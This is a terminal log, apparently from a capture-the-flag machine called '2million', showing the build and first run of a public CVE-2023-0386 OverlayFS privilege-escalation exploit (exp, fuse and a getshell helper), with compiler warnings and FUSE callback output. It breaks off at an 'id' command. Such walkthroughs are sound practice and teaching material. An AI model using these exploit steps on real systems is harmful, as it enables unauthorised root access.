 admin@2million:/tmp$ cd CVE-2023-0386-main/
admin@2million:/tmp/CVE-2023-0386-main$ ls
exp.c  fuse.c  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:/tmp/CVE-2023-0386-main$ make all
gcc fuse.c -o fuse -D_FILE_OFFSET_BITS=64 -static -pthread -lfuse -ldl
fuse.c: In function ‘read_buf_callback’:
fuse.c:106:21: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘off_t’ {aka ‘long int’} [-Wformat=]
  106 |     printf("offset %d\n", off);
      |                    ~^     ~~~
      |                     |     |
      |                     int   off_t {aka long int}
      |                    %ld
fuse.c:107:19: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘size_t’ {aka ‘long unsigned int’} [-Wformat=]
  107 |     printf("size %d\n", size);
      |                  ~^     ~~~~
      |                   |     |
      |                   int   size_t {aka long unsigned int}
      |                  %ld
fuse.c: In function ‘main’:
fuse.c:214:12: warning: implicit declaration of function ‘read’; did you mean ‘fread’? [-Wimplicit-function-declaration]
  214 |     while (read(fd, content + clen, 1) > 0)
      |            ^~~~
      |            fread
fuse.c:216:5: warning: implicit declaration of function ‘close’; did you mean ‘pclose’? [-Wimplicit-function-declaration]
  216 |     close(fd);
      |     ^~~~~
      |     pclose
fuse.c:221:5: warning: implicit declaration of function ‘rmdir’ [-Wimplicit-function-declaration]
  221 |     rmdir(mount_path);
      |     ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-gnu/11/../../../x86_64-linux-gnu/libfuse.a(fuse.o): in function `fuse_new_common':
(.text+0xaf4e): warning: Using 'dlopen' in statically linked applications requires at runtime the shared libraries from the glibc version used
for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
admin@2million:/tmp/CVE-2023-0386-main$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:/tmp/CVE-2023-0386-main$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
id